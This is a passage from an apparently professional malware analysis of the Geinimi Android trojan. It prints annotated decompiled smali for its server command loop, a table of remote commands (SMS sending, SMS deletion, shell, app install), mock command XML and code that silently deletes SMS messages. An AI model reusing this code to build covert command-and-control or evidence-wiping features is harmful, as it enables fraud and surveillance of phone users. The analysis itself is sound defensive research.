```

```
 invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
       v1 = \text{this.f}; iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       // Replaced the saved encrypted array with the decrypted array
       v1.append(v0, 0x0, v0.length());
    const/4 v2, 0x0
    array-length v3, v0
    invoke-virtual {v1, v0, v2, v3}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
```
This code retrieves commands from the server and saves them to the *this.f ByteArrayBuffer* instance. The excerpt below is from the *PARSE* state, showing command creation from the downloaded buffer:

```
 :pswitch_18b // case 4 "PARSE"
     :try_start_18b
       // load response
       v1 = new ByteArrayInputStream(this.f).toByteArray().
    new-instance v0, Ljava/io/ByteArrayInputStream;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
   invoke-virtual {v1}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v1
       // convert xml to a hashmap
       v0 = e/r.a (new ByteArrayInputStream(v1));
    invoke-direct {v0, v1}, Ljava/io/ByteArrayInputStream;-><init>([B)V
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/r;-
>a(Ljava/io/InputStream;)Ljava/util/HashMap;
    move-result-object v0
       // Convert the HashMap into a Pushable
       v0 = \text{Pushable.b}(v0); invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/Pushable;-
>b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
    move-result-object v0
       // Save pushable (make commands)
       this.g = v0; iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>g:Lcom/dseffects/MonkeyJump2/jump2/Pushable;
```
The server returns an XML document, which is subsequently parsed to populate a HashMap. The contents of the *HashMap* are the *"CmdID"* (with its associated value) and one or more command triggers that are associated to their parameter strings. The Map is then handed off to a *"Pushable"* instance which serves as a handler, generating command objects and managing their execution. There are two *"Pushable"* handlers, one for each *CmdID* partition.

```
// Take in the hashmap (derived from the XML from the server) and parse 
// out the CmdID and create Pushables from them
.method public static b(Ljava/util/HashMap;)Lcom/dseffects/MonkeyJump2/jump2/Pushable;
…
       // Retrieve object stored with "CmdID"
       v0 = p0.get(this.v); // "CmdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
    invoke-virtual {p0, v0}, Ljava/util/HashMap;-
>get(Ljava/lang/Object;)Ljava/lang/Object;
    move-result-object v0
       // Make sure it's a String and parse it as an integer
    check-cast v0, Ljava/lang/String;
invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;)I
    move-result v2
       // Retrieve object stored with "AdID"
       v0 = p0.get(this.w); // "AdID"
    sget-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
```

| invoke-virtual {p0, v0}, Ljava/util/HashMap;-                            |
|--------------------------------------------------------------------------|
| >qet(Ljava/lang/Object;)Ljava/lang/Object;                               |
| move-result-object v0                                                    |
| // Make sure the object retrieved is a String and parse it as an integer |
| check-cast v0, Ljava/lang/String;                                        |
| invoke-static {v0}, Ljava/lang/Integer;->parseInt(Ljava/lang/String;) I  |
| move-result v0                                                           |
| if $(v2 := v4)$ // Was CmdID 1?                                          |
| if-ne $v2$ , $v4$ , :cond 46                                             |
| // If CmdID == $0x1$                                                     |
| // Create a CmdId.1 Pushable                                             |
| $v1 = new c(p0);$                                                        |
| new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/c;                     |
| invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/c;-             |
| > <init>(Ljava/util/HashMap;)V</init>                                    |
| :cond 27                                                                 |
| :goto 27                                                                 |
| if $(v1 == 0)$ then return 0;                                            |
| if-eqz $v1$ , :cond 2d                                                   |
| // Save CmdID                                                            |
| iput v2, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->a:I             |
| // Save AdID                                                             |
| iput v0, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->b:I             |
| :cond 2d                                                                 |
| move-object v0, v1                                                       |
| :goto 2e                                                                 |
| return-object v0                                                         |
| :cond 46                                                                 |
| $const/4$ v3, $0x2$                                                      |
| if $(v2 := 0x2)$ // Is CmdID 2?                                          |
| if-ne $v2$ , $v3$ , :cond 27                                             |
| // If CmdID == $0x2$                                                     |
| // Create a CmdId.2 Pushable                                             |
| $v1 = new a(p0);$                                                        |
| new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/a;                     |
| invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/a;-             |
| > <init>(Ljava/util/HashMap;)V</init>                                    |
| goto :goto 27                                                            |
| :cond 4f                                                                 |
| move-object v0, v1                                                       |
| goto : goto 2e                                                           |
| .end method                                                              |
|                                                                          |

Looking at both *CmdID* type 1 object "*c"* and *CmdID* type 2 object "*a*", we see similar factory methods that compare command names and create objects for them. The list of commands accepted for each *CmdID* is listed below.

| CmdID 1                     | CmdID <sub>2</sub> |  |  |  |
|-----------------------------|--------------------|--|--|--|
|                             | contactlist        |  |  |  |
|                             | smsrecord          |  |  |  |
| PostUrl                     | deviceinfo         |  |  |  |
| $cal1$ ://                  | location           |  |  |  |
| email://                    | $\text{Sms}$       |  |  |  |
| map://                      | register           |  |  |  |
| $sms:$ //                   | ca11               |  |  |  |
| search://                   | suggestsms         |  |  |  |
| install://                  | skiptime           |  |  |  |
| shortcut://                 | changefrequency    |  |  |  |
| contact://                  | applist            |  |  |  |
| wallpaper://                | updatehost         |  |  |  |
| bookmark://                 | install            |  |  |  |
| http://                     | uninstall          |  |  |  |
| toast: $\frac{1}{\sqrt{2}}$ | showurl            |  |  |  |
| startapp://                 | shell              |  |  |  |
| sugqestms://                | kill               |  |  |  |
| silentsms://                | start              |  |  |  |
| text: //                    | smskiller          |  |  |  |
|                             | dsms               |  |  |  |

PostUr<sup>1</sup>

Each command object is initialized and then parses the parameter string corresponding to its trigger key in the *Map*. The general form of the parameter string is semicolondelimited, though there is some divergence. Here is an example of a decrypted send SMS payload:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <sms>5555665688;lookout</sms>
       </Action>
</Root>
```
When processed, this example results in an SMS command instance (*jump2.b.q*) that parses the parameter "5555665688;lookout". "5555665688" (555-loo-kout) is saved into the recipient string and "lookout" is UTF-8 decoded and used as the message body. When in the *transact* state, the main thread calls the function below:

```
v0 = this.b; // Load recipient
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->b:Ljava/lang/String;
       v1 = this.c; // Load message body
 iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->c:Ljava/lang/String;
       e/i(v0, v1); // Call the SMS sending function
    invoke-static {v0, v1}, Lcom/dseffects/MonkeyJump2/jump2/e/i;-
>a(Ljava/lang/String;Ljava/lang/String;)V
```
Some commands deliver a response to the server as the final step in the *transact* state.

## **Commands**

Geinimi supports a variety of commands, making it an extremely interesting target for analysis. Many of the commands analyzed are fully functional, though a few do not appear to work, and we speculate that it remains under development. Commands implement a common interface and typically have a constructor, an argument parser, and an execution method that implements the command logic.

As, we previously mentioned, the *"sms"* command is capable of sending a serversupplied string to a server-controlled destination. The following are examples of other viable commands that we have observed in execution by means of a mock server.

#### *dsms* **– Delete SMS(es)**

*"dsms"* will delete all messages to or from a specified target number or containing a supplied keyword. Examples of some *"dsms"* commands:

```
<!-- Command to delete a message from 555-LOOKOUT that contains the message "SPAM" -->
<?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?>
<Root>
       <Action>
```

```
<CmdID>2</CmdID>
               <AdID>12</AdID>
               <dsms>5555665688;SPAM</dsms>
       </Action>
</Root>
<!-- Command to delete a message that contains "spamalot" in the body, regardless of 
number -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root><Action>
               <CmdID>2</CmdID>
               <AdID>12</AdID>
               <dsms>null;goodness</dsms>
       </Action>
</Root>
```
The *"dsms"* command offers the operator of the server control over the device's inbox. Not only can the operator send messages to anyone, but they can also delete any evidence of this happening. The code that performs this can be found in *jump.b.h.b()*, commented below:

```
.method public final b()V
    .registers 15
…
       v2 = new String[] { " id", "address", "body", "thread id" };…
   :try_start_1f
       // Get a content resolver
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v0
    invoke-virtual {v0}, Landroid/content/Context;-
>getContentResolver()Landroid/content/ContentResolver;
    move-result-object v0
    const/16 v1, 0x27 // Decrypt "content://sms/inbox"
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
       v0 = v0.query("content://sms/inbox", x,x,x, "date desc");
…
    const-string v5, "date desc"
    invoke-virtual/range {v0 .. v5}, Landroid/content/ContentResolver;-
>query(Landroid/net/Uri;[Ljava/lang/String;Ljava/lang/String;[Ljava/lang/String;Ljava/lan
g/String;)Landroid/database/Cursor;
    move-result-object v0
       v1 = v0.moveToFirst(); // Check if results where returned, if not return;
    invoke-interface {v0}, Landroid/database/Cursor;->moveToFirst()Z
    move-result v1
    if-eqz v1, :cond_c6
       v1 = v0.getColoumnIndex("address");
…
       v2 = v0.getColumnIndex("body");
…
       v3 = v0.getColumnIndex("_id");
…
       v4 = v0.getColumnIndex("thread_id");
…
    :cond_57
       // Get string for "address" from cursor
    invoke-interface {v0, v1}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v5
      // Get string for "body" from cursor
    invoke-interface {v0, v2}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v8
       // Get string for "_id" from cursor
    invoke-interface {v0, v4}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v9
```

```
// Get string for "thread_id" from cursor
    invoke-interface {v0, v3}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v10
       // Check if the first part of the array to search for is empty
    if-eqz v7, :cond_cc
       // Check if the first parameter is the String "null", if it is we won't search
       // for a specific phone number
    const-string v11, "null"
    invoke-virtual {v7, v11}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v11
if-nez v11, :cond_cc
       // Since 1st parameter isn't "null", check if the address field is the same
    invoke-virtual {v5, v7}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v5
    if-ltz v5, :cond_df
    move v5, v12
    :goto_78
    array-length v11, v6
    if-ge v5, v11, :cond_ca
       // Get the second parameter, and compare it to the "body" of the text message
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v11
       // If it's found, then we should delete it
    if-ltz v11, :cond_c7
    move v5, v12
    :goto_84
    if-eqz v5, :cond_c0
       // Delete this specific SMS
       Uri.parse("content://sms/conversations/" + id);
…
       ContentResolver.delete(Uri.parse("content://sms/conversations/" + id), "_id=" + 
thread_id, null);
    const/4 v10, 0x0
    invoke-virtual {v8, v5, v9, v10}, Landroid/content/ContentResolver;-
>delete(Landroid/net/Uri;Ljava/lang/String;[Ljava/lang/String;)I
    :cond_c0
       // Loop if there is another item for the cursor to point too
    invoke-interface {v0}, Landroid/database/Cursor;->moveToNext()Z
    move-result v5
    if-nez v5, :cond_57
    :cond_c6
    :goto_c6
    return-void
…
    :cond_cc
       // Ignore the SMS's number and just check the msg body
    move v5, v12
    :goto_cd
    array-length v11, v6
    if-ge v5, v11, :cond_df
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
…
    goto :goto_84
…
.end method
```
#### *smsrecord* **– Post stored SMS to a remote server**

*"smsrecord"* enumerates all available SMS messages on the device (both sent and received) and posts them to a remote URI. The command has three parameters: the URI to post data to, start date, and end dates that form a search range for messages. An example of a mocked command:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
       <Action>
